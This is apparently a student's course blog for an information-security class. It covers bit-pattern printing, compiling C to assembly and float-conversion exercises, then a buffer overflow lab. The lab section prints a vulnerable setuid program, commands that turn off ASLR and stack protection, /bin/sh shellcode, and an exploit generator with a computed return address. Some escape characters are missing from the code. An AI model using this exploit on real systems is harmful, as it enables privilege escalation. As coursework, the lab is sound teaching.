20155322 2017-2018-1《信息安全系统设计》第六周 课下作业
[博客目录]
课上测试
测试二
一、题目
- 调用附图代码,编写一个程序 “week0602学号.c",用show_int(), show_float()打印一下你的4位学号,参考教材P33打印出匹配的位序列。
- 提交运行结果截图,要全屏,要包含自己的学号信息
- 课下把代码推送到代码托管平台
- 参考教材p82,给出出匹配的位序列的推导过程
-
问题:
我虽然提交了代码,但是还是遇到一些问题,于是我课下研究了一下: -
首先是float输出为
00 00 00 00的问题,如下图:

-
我在调试过程中,在下面各个函数中添加了输出,判断他们的传递过程有什么问题,结果发现float型从
show_float传递到show_bytes时,byte_pointer start的值为空:

-
于是我上网搜索良久,都没有找到解决方案,最后发现只能在直接执行
show_bytes时才能显示出来:
//不使用这个方式
show_float(fval);
show_pointer(pval);
//使用这种方式
show_bytes((byte_pointer)&ival,sizeof(int));
show_bytes((byte_pointer)&fval,sizeof(float));

- 这个原理我现在还是没有搞懂,今后我会多加注意这里的。

- 加入了进制转换函数后,可将十六进制转换为2进制:
void hex_bin(int n) {
int a[16];
int i;
for (i = 0; i != 16; ++i)
{
a[16 - 1 - i] = n % 2;
n /= 2;
}
for (i = 0; i != 16; ++i)
{
printf("%d",a[i]);
if((i+1)%4 == 0)
printf("");
}
printf(" ");
}
- 最终效果如下:
测试五
一、题目
- 通过输入gcc -S -o main.s main.c 将下面c程序”week0603学号.c“编译成汇编代码:
int g(int x){
return x+3;
}
int f(int x){
int i = 学号后两位;
return g(x)+i;
}
int main(void){
return f(8)+1;
}
- 参考本篇博客,使用gdb跟踪汇编代码,在纸上画出f中每一条语句引起的eip(rip),ebp(rbp),esp(rsb),eax(rax)的值和栈的变化情况。提交照片,要有学号信息。
二、操作
任务一:


新建week0603-20155322.c文件,在命令行中输入:
gcc -S -o week0603-20155322.s week0603-20155322.c
得到week0603-20155322.s文件:
任务二:
第二个任务我是和我的结对学习伙伴共同完成的:
图片
返回目录
教材 p97 2.96 2.97
任务一:2.96
根据书上题目,参考代码:
#include <stdio.h>
#include <assert.h>
#include "float-f2i.h"
int float_f2i(float_bits f) {
unsigned sig = f >> 31;
unsigned exp = f >> 23 & 0xFF;
unsigned frac = f & 0x7FFFFF;
unsigned bias = 0x7F;
int num;
unsigned E;
unsigned M;
if (exp >= 0 && exp < 0 + bias) {
num = 0;
} else if (exp >= 31 + bias) {
num = 0x80000000;
} else {
E = exp - bias;
M = frac | 0x800000;
if (E > 23) {
num = M << (E - 23);
} else {
num = M >> (23 - E);
}
}
return sig ? -num : num;
}
任务一:2.97
根据书上题目,参考代码:
#include <stdio.h>
#include <assert.h>
#include <limits.h>
#include "float-i2f.h"
int bits_length(int i) {
if ((i & INT_MIN) != 0) {
return 32;
}
unsigned u = (unsigned)i;
int length = 0;
while (u >= (1<<length)) {
length++;
}
return length;
}
unsigned bits_mask(int l) {
return (unsigned) -1 >> (32-l);
}
float_bits float_i2f(int i) {
unsigned sig, exp, frac, rest, exp_sig /* except sig */, round_part;
unsigned bits, fbits;
unsigned bias = 0x7F;
if (i == 0) {
sig = 0;
exp = 0;
frac = 0;
return sig << 31 | exp << 23 | frac;
}
if (i == INT_MIN) {
sig = 1;
exp = bias + 31;
frac = 0;
return sig << 31 | exp << 23 | frac;
}
sig = 0;
if (i < 0) {
sig = 1;
i = -i;
}
bits = bits_length(i);
fbits = bits - 1;
exp = bias + fbits;
rest = i & bits_mask(fbits);
if (fbits <= 23) {
frac = rest << (23 - fbits);
exp_sig = exp << 23 | frac;
} else {
int offset = fbits - 23;
int round_mid = 1 << (offset - 1);
round_part = rest & bits_mask(offset);
frac = rest >> offset;
exp_sig = exp << 23 | frac;
if (round_part < round_mid) {
} else if (round_part > round_mid) {
exp_sig += 1;
} else {
if ((frac & 0x1) == 1) {
exp_sig += 1;
}
}
}
return sig << 31 | exp_sig;
}
缓冲区溢出漏洞实验
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
环境安装
- 输入命令安装一些用于编译32位C程序的东西
sudo apt-get update
sudo apt-get install lib32z1 libc6-dev-i386
sudo apt-get install lib32readline-gplv2-dev
- 输入命令“linux32”进入32位linux环境。
- 输入“/bin/bash”使用bash
操作
-
初始设置
使用sudo sysctl -w kernel.randomize_va_space=0关闭使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,因为这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。 -
设置zsh
为了进一步防范缓冲区溢出攻击及其它利用shell程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个Set-UID程序调用一个shell,也不能在这个shell中保持root权限,这个防护措施在/bin/bash中实现。
linux系统中,/bin/sh实际是指向/bin/bash或/bin/dash的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个shell程序(zsh)代替/bin/bash。
- shellcode
一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是shellcode
本次实验的shellcode为以下代码的汇编版本:
#include <stdio.h>
int main( ) {
char *name[2];
name[0] = ‘‘/bin/sh’’;
name[1] = NULL;
execve(name[0], name, NULL);
}
汇编代码:
x31xc0x50x68"//sh"x68"/bin"x89xe3x50x53x89xe1x99xb0x0bxcdx80
- 漏洞程序
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
程序功能是读取一个名为“badfile”的文件,并将文件内容装入“buffer”
编译并设置SET-UD
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。而 -z execstack 用于允许执行栈。
- 攻击程序
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
“x??x??x??x??”处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。
而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode保存在 buffer+100 的位置。
所以现在我们需要得到shellcode在内存中的地址,输入命令:
gdb stack
disass main


根据语句 strcpy(buffer+100,shellcode); 我计算shellcode的地址为:
0xffffcff0(十六进制)+64(十六进制)=0xffffd054(十六进制)

修改exploit.c文件,将 x??x??x??x?? 修改为 x54xd0xffxff

编译攻击程序exploit.c
gcc -m32 -o exploit exploit.c
先运行攻击程序,再运行漏洞程序,如果是“段错误”,攻击失败,比如我……

本周结对学习情况
- 结对学习博客
20155302 - 结对学习图片

- 结对学习内容
- 课上作业
代码托管
学习进度条
| 代码行数(新增/累积) | 博客量(新增/累积) | 学习时间(新增/累积) | 重要成长 | |
|---|---|---|---|---|
| 目标 | 5000行 | 30篇 | 400小时 | |
| 第一周 | 0/0 | 1/1 | 10/10 | |
| 第三周 | 200/200 | 2/3 | 10/20 | |
| 第四周 | 100/300 | 1/4 | 10/30 | |
| 第五周 | 200/500 | 3/6 | 10/40 | |
| 第六周 | 500/1000 | 2/9 | 30/70 |
-
计划学习时间:10小时
-
实际学习时间:30小时